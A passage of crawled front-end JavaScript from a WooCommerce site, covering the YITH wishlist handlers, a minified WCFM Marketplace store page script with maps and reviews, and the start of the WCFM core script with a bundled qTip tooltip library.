                                    $('<option>')
                                        .val(response.user_wishlists[i].ID)
                                        .html(response.user_wishlists[i].wishlist_name)
                                        .insertBefore(t.find('option:last-child'))
                                }
                            }
                        }
                    });
                }

                $('#yith-wcwl-message').html(response_message);
                msg.css('margin-left', '-' + $(msg).width() + 'px').fadeIn();
                window.setTimeout(function () {
                    msg.fadeOut();
                }, 2000);

                if (response_result == "true") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                } else if (response_result == "exists") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                } else {
                    el_wrap.find('.yith-wcwl-add-button').show().removeClass('hide').addClass('show');
                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide');
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide');
                }

                $('body').trigger('added_to_wishlist', [el, el_wrap]);
            }

        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            row = el.parents('[data-row-id]'),
            pagination_row = table.find('.pagination-row'),
            data_row_id = row.data('row-id'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                remove_from_wishlist: data_row_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token
            };

        $('#yith-wcwl-message').html('&nbsp;');

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('removed_from_wishlist', [el, row]);
        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function reload_wishlist_and_adding_elem(el, form) {

        var product_id = el.data('product-id'),
            table = $(document).find('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
                pagination: pagination,
                per_page: per_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token,
                add_to_wishlist: product_id,
                product_type: el.data('product-type')
            };

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function () {
                if (typeof $.fn.block != 'undefined') {
                    table.fadeTo('400', '0.6').block({
                        message: null,
                        overlayCSS: {
                            background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                            backgroundSize: '16px 16px',
                            opacity: 0.6
                        }
                    });
                }
            },
            success: function (res) {
                var obj = $(res),
                    new_form = obj.find('#yith-wcwl-form'); // get new form

                form.replaceWith(new_form);
                init_handling_after_ajax();
            }
        });
    }

    /**
     * Move item to another wishlist
     *
     * @param object el
     * @return void
     * @since 2.0.7
     */
    function move_item_to_another_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            wishlist_token = table.data('token'),
            wishlist_id = table.data('id'),
            item = el.parents('[data-row-id]'),
            item_id = item.data('row-id'),
            to_token = el.val(),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            data = {
                action: yith_wcwl_l10n.actions.move_to_another_wishlist_action,
                wishlist_token: wishlist_token,
                wishlist_id: wishlist_id,
                destination_wishlist_token: to_token,
                item_id: item_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page
            };

        if (to_token == '') {
            return;
        }

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('moved_to_another_wishlist', [el, item]);
        });
    }

    /**
     * Show form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function show_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.wishlist-title').next().show();
        t.parents('.wishlist-title').hide();
    }

    /**
     * Hide form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }

    /**
     * Check if cookies are enabled
     *
     * @return bool
     * @since 2.0.0
     */
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) return true;

        // set and read cookie
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;

        // delete cookie
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";

        return ret;
    }

    /**
     * Add wishlist popup message
     *
     * @return void
     * @since 2.0.0
     */
    function add_wishlist_popup() {
        if ($('.yith-wcwl-add-to-wishlist').length != 0 && $('#yith-wcwl-popup-message').length == 0) {
            var message_div = $('<div>')
                .attr('id', 'yith-wcwl-message'),
                popup_div = $('<div>')
                    .attr('id', 'yith-wcwl-popup-message')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    /**
     * Handle "Add to cart" checkboxes events
     *
     * @return void
     * @since 2.0.5
     */
    function handle_wishlist_checkbox() {
        checkboxes.on('change', function () {
            var ids = '',
                table = $(this).parents('.cart.wishlist_table'),
                wishlist_id = table.data('id'),
                wishlist_token = table.data('token'),
                url = document.URL;

            checkboxes.filter(':checked').each(function () {
                var t = $(this);
                ids += (ids.length != 0) ? ',' : '';
                ids += t.parents('[data-row-id]').data('row-id');
            });

            url = add_query_arg(url, 'wishlist_products_to_add_to_cart', ids);
            url = add_query_arg(url, 'wishlist_token', wishlist_token);
            url = add_query_arg(url, 'wishlist_id', wishlist_id);

            $('#custom_add_to_cart').attr('href', url);
        });
    }

    /**
     * Init PrettyPhoto for all links withi the plugin that open a popup
     *
     * @return void
     * @since 2.0.16
     */
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto == 'undefined') {
            return;
        }

        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]')
            .unbind('click')
            .prettyPhoto({
                hook: 'data-rel',
                social_tools: false,
                theme: 'pp_woocommerce',
                horizontal_padding: 20,
                opacity: 0.8,
                deeplinking: false
            });
    }

    /**
     * Add a query arg to an url
     *
     * @param purl  original url
     * @param key   query argr key
     * @param value query arg value
     * @return string
     * @since 2.0.7
     */
    function add_query_arg(purl, key, value) {
        var s = purl;
        var pair = key + "=" + value;

        var r = new RegExp("(&|\\?)" + key + "=[^\&]*");

        s = s.replace(r, "$1" + pair);

        if (s.indexOf(key + '=') > -1) {


        } else {
            if (s.indexOf('?') > -1) {
                s += '&' + pair;
            } else {
                s += '?' + pair;
            }
        }

        return s;
    }


    $(document).on('added_to_wishlist removed_from_wishlist', function () {
        var counter = $('.wishlist-count');

        $.ajax({
            url: yith_wcwl_l10n.ajax_url,
            data: {
                action: 'yith_wcwl_update_wishlist_count'
            },
            dataType: 'json',
            success: function (data) {
                counter.html(data.count || '');
            },
            beforeSend: function () {
                counter.block();
            },
            complete: function () {
                counter.unblock();
            }
        })
    })



});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5
body_size: 1425
content:
jQuery(document).ready(function(e){e("#wcfmmp-store").parent().hasClass("col-md-8")&&(e("#wcfmmp-store").parent().removeClass("col-md-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-md-9")&&(e("#wcfmmp-store").parent().removeClass("col-md-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-8")&&(e("#wcfmmp-store").parent().removeClass("col-sm-8"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().hasClass("col-sm-9")&&(e("#wcfmmp-store").parent().removeClass("col-sm-9"),e("#wcfmmp-store").parent().addClass("col-md-12")),e("#wcfmmp-store").parent().removeClass("col-sm-push-3"),e("#wcfmmp-store").parent().removeClass("col-sm-push-4"),e("#wcfmmp-store").parent().removeClass("col-md-push-3"),e("#wcfmmp-store").parent().removeClass("col-md-push-4"),e(".left_sidebar").length>0&&e(window).width()>768&&($left_sidebar_height=e(".left_sidebar").outerHeight(),$right_side_height=e(".right_side").outerHeight(),$left_sidebar_height<$right_side_height&&e(".left_sidebar").css("height",$right_side_height+50)),e(window).width()>768&&($wcfm_store_header_width=e("#wcfm_store_header").outerWidth(),e("#wcfmmp-store .address").css("width",$wcfm_store_header_width/3*2-100)),$store_address=jQuery(".wcfm_store_address").val(),$store_lat=jQuery(".wcfm_store_lat").val(),$store_lng=jQuery(".wcfm_store_lng").val(),e(".wcfmmp-store-map").length>0&&e(".wcfmmp-store-map").each(function(){if($store_map=e(this).attr("id"),e("#"+$store_map).css("height",e("#"+$store_map).outerWidth()),"google"==wcfm_maps.lib){var s=new google.maps.LatLng($store_lat,$store_lng),t=new google.maps.Map(document.getElementById($store_map),{center:s,blur:!0,mapTypeId:wcfm_maps.map_type,zoom:parseInt(wcfmmp_store_map_options.default_zoom)}),a={url:wcfmmp_store_map_options.store_icon,scaledSize:new google.maps.Size(wcfmmp_store_map_options.icon_width,wcfmmp_store_map_options.icon_height)};new google.maps.Marker({map:t,position:s,animation:google.maps.Animation.DROP,icon:a,draggable:!1}).addListener("click",function(){wcfm_params.is_mobile||wcfm_params.is_tablet?window.open("https://maps.google.com/?q="+$store_address+",16z?hl=en-US","_blank"):window.open("https://google.com/maps/place/"+$store_address+"/@"+$store_lat+","+$store_lng+",16z?hl=en-US","_blank")})}else t=L.map($store_map,{center:[$store_lat,$store_lng],minZoom:2,zoom:parseInt(wcfmmp_store_map_options.default_zoom),zoomAnimation:!1}),L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{subdomains:["a","b","c"]}).addTo(t),L.marker([$store_lat,$store_lng]).addTo(t).on("click",function(){window.open("https://www.openstreetmap.org/?mlat="+$store_lat+"&mlon="+$store_lng+"#map=14/"+$store_lat+"/"+$store_lng,"_blank")}),e('a[href="#tab-wcfm_location_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)}),e('a[href="#tab-wcfm_product_store_tab"]').click(function(){setTimeout(function(){t.invalidateSize()},500)})}),e("#stars li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(".stars").each(function(){e(this).find("li").on("mouseover",function(){var s=parseInt(e(this).data("value"),10);e(this).parent().children("li.star").each(function(t){t<s?e(this).addClass("hover"):e(this).removeClass("hover")})}).on("mouseout",function(){e(this).parent().children("li.star").each(function(s){e(this).removeClass("hover")})}),e(this).find("li").on("click",function(){var s=parseInt(e(this).data("value"),10),t=e(this).parent().children("li.star");for(i=0;i<t.length;i++)e(t[i]).removeClass("selected");for(i=0;i<s;i++)e(t[i]).addClass("selected");var a=parseInt(e(this).parent().find("li.selected").last().data("value"),10);e(this).parent().parent().find(".rating_value").val(a),e(this).parent().parent().find(".rating_text").text(a)})}),e(".store_rating_value").each(function(){var s=parseInt(e(this).val()),t=e(this).parent().children("i.fa-star");for(i=0;i<s;i++)e(t[i]).addClass("selected")}),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").find('button, input[type="text"]').click(function(){wcfm_params.is_user_logged_in?(e(".reviews_area_dummy").addClass("wcfm_custom_hide"),e(".reviews_area_live").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in)}),e(".reviews_area_live").find("a.cancel_review_add").click(function(s){return s.preventDefault(),wcfm_params.is_user_logged_in?(e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").removeClass("wcfm_custom_hide")):alert(wcfm_core_dashboard_messages.user_non_logged_in),!1}),e("#wcfmmp_store_review_submit").click(function(s){s.preventDefault();var t=e("#wcfmmp_store_review_comment").val();if($has_rating=!1,e(".rating_value").each(function(){$rating_value=e(this).val(),"0"!=$rating_value&&($has_rating=!0)}),$is_valid=!0,e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),$has_rating?0==t.length&&($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_comment).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()):($is_valid=!1,e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_reviews_messages.no_rating).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play()),$is_valid){e("#wcfmmp_store_review_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var a={action:"wcfm_ajax_controller",controller:"wcfm-reviews-submit",wcfm_store_review_form:jQuery("#wcfmmp_store_review_form").serialize()};e.post(wcfm_params.ajax_url,a,function(s){s&&($response_json=e.parseJSON(s),e(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),wcfm_notification_sound.play(),$response_json.status?(e("#wcfmmp_store_review_comment").val(""),e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+$response_json.message).addClass("wcfm-success").slideDown("slow",function(){setTimeout(function(){$response_json.redirect&&window.location.reload(),e(".reviews_area_live").addClass("wcfm_custom_hide"),e(".reviews_area_dummy").addClass("wcfm_custom_hide")},2e3)})):e("#wcfmmp_store_review_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+$response_json.message).addClass("wcfm-error").slideDown(),e("#wcfmmp_store_review_form").unblock())})}})}),jQuery(document).ready(function(e){if(e(".wcfm_slider_area").length>0){var s={slideIndex:1,timeoutId:0,init:function(){var s=e(".wcfm_slider_area").width();e(".wcfm_slideshow_container").css({width:s,overflow:"hidden"}),this.bindEvents(),this.showSlides()},bindEvents:function(){that=this,e("body").on("click",".wcfm_slideshow_container .next",that.CallnextSlide),e("body").on("click",".wcfm_slideshow_container .prev",that.CallprevSlide)},CallnextSlide:function(){s.plusSlides(1)},CallprevSlide:function(){s.plusSlides(-1)},plusSlides:function(e){clearTimeout(that.timeoutId),s.showSlides(s.slideIndex+=e)},showSlides:function(s){var t,a=this,o=e(".wcfmSlides");for(s>o.length&&(a.slideIndex=1),s<1&&(a.slideIndex=o.length),t=0;t<o.length;t++)o[t].style.display="none";o[a.slideIndex-1].style.display="block",a.timeoutId=setTimeout(function(){a.showSlides(a.slideIndex+=1)},wcfm_slider_banner_delay.delay)}};s.init()}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5
body_size: 22482
content:
$wcfm_products_table="";var $wcfm_is_valid_form=!0,$wcfm_message_close_timer="",tinyMce_toolbar="undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl";function initiateTip(){jQuery(".img_tip, .text_tip").each(function(){jQuery(this).qtip({content:jQuery(this).attr("data-tip"),position:{my:"top center",at:"bottom center",viewport:jQuery(window)},show:{solo:!0},hide:{inactive:6e3,fixed:!0},style:{classes:"qtip-dark qtip-shadow qtip-rounded qtip-wcfm-css qtip-wcfm-core-css"}})})}function GetURLParameter(t){for(var e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(s[0]==t)return s[1]}}function wcfmMessageHide(){clearTimeout($wcfm_message_close_timer),$wcfm_message_close_timer=setTimeout(function(){jQuery(".wcfm-message").slideUp("slow",function(){jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error"),$wcfm_is_valid_form=!0})},1e4)}function getWCFMEditorContent(t){var e="";return jQuery("#"+t).length>0&&(e=(jQuery("#"+t).hasClass("rich_editor")||jQuery("#"+t).hasClass("wcfm_wpeditor"))&&"undefined"!=typeof tinymce&&null!=tinymce.get(t)?tinymce.get(t).getContent({format:"raw"}):jQuery("#"+t).val()),e}function intiateWCFMuQuickEdit(){jQuery(".wcfmu_product_quick_edit").each(function(){jQuery(this).click(function(t){t.preventDefault(),jQueryquick_edit=jQuery(this),jQueryproduct=jQueryquick_edit.data("product"),jQuery(".products").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var e={action:"wcfmu_quick_edit_html",product:jQueryproduct};return jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){jQuery.colorbox({html:t,width:$popup_width,onComplete:function(){jQuery("#wcfm_quick_edit_button").click(function(){if($wcfm_is_valid_form=!0,jQuery("#wcfm_quick_edit_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),0==jQuery("input[name=wcfm_quick_edit_title]").val().length)jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfmu_products_manage_messages.no_title).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock();else if(jQuery(document.body).trigger("wcfm_form_validate",jQuery("#wcfm_quick_edit_form")),$wcfm_is_valid_form){var t={action:"wcfm_ajax_controller",controller:"wcfm-products-quick-manage",wcfm_quick_edit_form:jQuery("#wcfm_quick_edit_form").serialize()};jQuery.post(wcfm_params.ajax_url,t,function(t){t&&(jQueryresponse_json=jQuery.parseJSON(t),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),jQueryresponse_json.status?(jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+jQueryresponse_json.message).addClass("wcfm-success").slideDown(),jQuery("#wcfm_quick_edit_button").hide()):jQuery("#wcfm_quick_edit_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+jQueryresponse_json.message).addClass("wcfm-error").slideDown(),wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock(),setTimeout(function(){$wcfm_products_table&&$wcfm_products_table.ajax.reload(),jQuery.colorbox.remove()},2e3))})}else wcfm_notification_sound.play(),jQuery("#wcfm_quick_edit_form").unblock()})}}),jQuery(".products").unblock()}}),!1})})}function intiateWCFMuScreenManager(){jQuery(".wcfm_screen_manager").each(function(){jQuery(this).click(function(t){t.preventDefault(),jQueryScreen_Manager=jQuery(this),jQueryScreen=jQueryScreen_Manager.data("screen");var e={action:"wcfmu_screen_manager_html",screen:jQueryScreen};return jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){jQuery.colorbox({html:t,width:$popup_width,onComplete:function(){jQuery("#wcfm_screen_manager_button").click(function(){jQuery("#wcfm_screen_manager_form").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp();var t={action:"wcfm_ajax_controller",controller:"wcfm-screen-manage",wcfm_screen_manager_form:jQuery("#wcfm_screen_manager_form").serialize()};jQuery.post(wcfm_params.ajax_url,t,function(t){t&&(jQueryresponse_json=jQuery.parseJSON(t),jQuery(".wcfm-message").html("").removeClass("wcfm-error").removeClass("wcfm-success").slideUp(),jQueryresponse_json.status?jQuery("#wcfm_screen_manager_form .wcfm-message").html('<span class="wcicon-status-completed"></span>'+jQueryresponse_json.message).addClass("wcfm-success").slideDown():jQuery("#wcfm_screen_manager_form .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+jQueryresponse_json.message).addClass("wcfm-error").slideDown(),jQuery("#wcfm_screen_manager_form").unblock(),setTimeout(function(){jQuery.colorbox.remove(),window.location=window.location.href},2e3))})})}})}}),!1})})}function wcfmstripHtml(t){var e=document.createElement("div");return e.innerHTML=t,e.textContent||e.innerText||""}function wcfmcapitalizeFirstLetter(t){return t.charAt(0).toUpperCase()+t.slice(1)}wcfm_params.wcfm_allow_tinymce_options&&(tinyMce_toolbar=wcfm_params.wcfm_allow_tinymce_options),$popup_width="50%",$large_popup_width="75%",jQuery(window).width()<=768&&($popup_width="95%",$large_popup_width="95%"),function(t,e,s){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(o){function n(t,e,i,s){this.id=i,this.target=t,this.tooltip=Q,this.elements=elements={target:t},this._id=B+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache=cache={event:{},target:o(),disabled:S,attr:s,onTooltip:S,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=S}function a(t){return t===Q||"object"!==o.type(t)}function r(t){return!(o.isFunction(t)||t&&t.attr||t.length||"object"===o.type(t)&&(t.jquery||t.then))}function c(t){var e,i,s,n;return a(t)?S:(a(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(a(e=t.content)||e.jquery||e.done?e=t.content={text:i=r(e)?S:e}:i=e.text,"ajax"in e&&(s=e.ajax,n=s&&s.once!==S,delete e.ajax,e.text=function(t,e){var a=i||o(this).attr(e.options.content.attr)||"Loading...",r=o.ajax(o.extend({},s,{context:e})).then(s.success,Q,s.error).then(function(t){return t&&n&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return n?a:(e.set("content.text",a),r)}),"title"in e&&(a(e.title)||(e.button=e.title.button,e.title=e.title.text),r(e.title||S)&&(e.title=S))),"position"in t&&a(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&a(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===$?{ready:$}:{event:t.show}),"hide"in t&&a(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&a(t.style)&&(t.style={classes:t.style}),o.each(P,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)n.length>s&&(i=o);return[i||t,n.pop()]}function h(t,e){var i,s,o;for(i in this.checks)for(s in this.checks[i])(o=RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}function d(t){return V.concat("").join(t?"-"+t+" ":" ")}function p(t){if(this.tooltip.hasClass(Z))return S;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var e=o.proxy(function(){this.toggle($,t)},this);this.options.show.delay>0?this.timers.show=setTimeout(e,this.options.show.delay):e()}function u(t){if(this.tooltip.hasClass(Z))return S;var e=o(t.relatedTarget),i=e.closest(U)[0]===this.tooltip[0],s=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||s))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else{var n=o.proxy(function(){this.toggle(S,t)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(n,this.options.hide.delay):n()}}function f(t){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?S:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(o.proxy(function(){this.hide(t)},this),this.options.hide.inactive),s)}function m(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function g(t,i,s){o(e.body).delegate(t,(i.split?i:i.join(nt+" "))+nt,function(){var t=j.api[o.attr(this,A)];t&&!t.disabled&&s.apply(t,arguments)})}function _(t,i,s){var a,r,l,h,d,p=o(e.body),u=t[0]===e?p:t,f=t.metadata?t.metadata(s.metadata):Q,m="html5"===s.metadata.type&&f?f[s.metadata.name]:Q,g=t.data(s.metadata.name||"qtipopts");try{g="string"==typeof g?o.parseJSON(g):g}catch(t){}if(r=(h=o.extend($,{},j.defaults,s,"object"==typeof g?c(g):Q,c(m||f))).position,h.id=i,"boolean"==typeof h.content.text){if(l=t.attr(h.content.attr),h.content.attr===S||!l)return S;h.content.text=l}if(r.container.length||(r.container=p),r.target===S&&(r.target=u),h.show.target===S&&(h.show.target=u),h.show.solo===$&&(h.show.solo=r.container.closest("body")),h.hide.target===S&&(h.hide.target=u),h.position.viewport===$&&(h.position.viewport=r.container),r.container=r.container.eq(0),r.at=new k(r.at,$),r.my=new k(r.my),t.data(B))if(h.overwrite)t.qtip("destroy");else if(h.overwrite===S)return S;return t.attr(H,i),h.suppress&&(d=t.attr("title"))&&t.removeAttr("title").attr(et,d).attr("title",""),a=new n(t,h,i,!!l),t.data(B,a),t.one("remove.qtip-"+i+" removeqtip.qtip-"+i,function(){var t;(t=o(this).data(B))&&t.destroy()}),a}function w(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){return parseInt(function(t,e){var i,o,n=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+gt.join(n+" ")+n).split(" "),r=0;if(mt[e])return t.css(mt[e]);for(;i=a[r++];)if((o=t.css(i))!==s)return mt[e]=i,o}(t,e),10)}function v(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function b(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}function x(t){this._ns="ie6",this.init(this.qtip=t)}var j,C,k,q,T,$=!0,S=!1,Q=null,M="x",W="y",z="width",D="height",L="top",F="left",N="bottom",E="right",O="center",R="flipinvert",I="shift",P={},B="qtip",H="data-hasqtip",A="data-qtip-id",V=["ui-widget","ui-tooltip"],U="."+B,X="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),Y=B+"-fixed",K=B+"-default",G=B+"-focus",J=B+"-hover",Z=B+"-disabled",tt="_replacedByqTip",et="oldtitle";BROWSER={ie:function(){for(var t=3,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||S},(C=n.prototype).render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,s=this.cache,n=this.elements,a=i.content.text,r=i.content.title,c=i.content.button,l=i.position,h="."+this._id+" ",d=[];return o.attr(this.target[0],"aria-describedby",this._id),this.tooltip=n.tooltip=tooltip=o("<div/>",{id:this._id,class:[B,K,i.style.classes,B+"-pos-"+i.position.my.abbrev()].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===l.target&&l.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":S,"aria-describedby":this._id+"-content","aria-hidden":$}).toggleClass(Z,this.disabled).attr(A,this.id).data(B,this).appendTo(l.container).append(n.content=o("<div />",{class:B+"-content",id:this._id+"-content","aria-atomic":$})),this.rendered=-1,this.positioning=$,r&&(this._createTitle(),o.isFunction(r)||d.push(this._updateTitle(r,S))),c&&this._createButton(),o.isFunction(a)||d.push(this._updateContent(a,S)),this.rendered=$,this._setWidget(),o.each(i.events,function(t,e){o.isFunction(e)&&tooltip.bind(("toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t]).join(h)+h,e)}),o.each(P,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._assignEvents(),o.when.apply(o,d).then(function(){e._trigger("render"),e.positioning=S,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle($,s.event,S),e.hiddenDuringWait=S}),j.api[this.id]=this,this},C.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=$;var 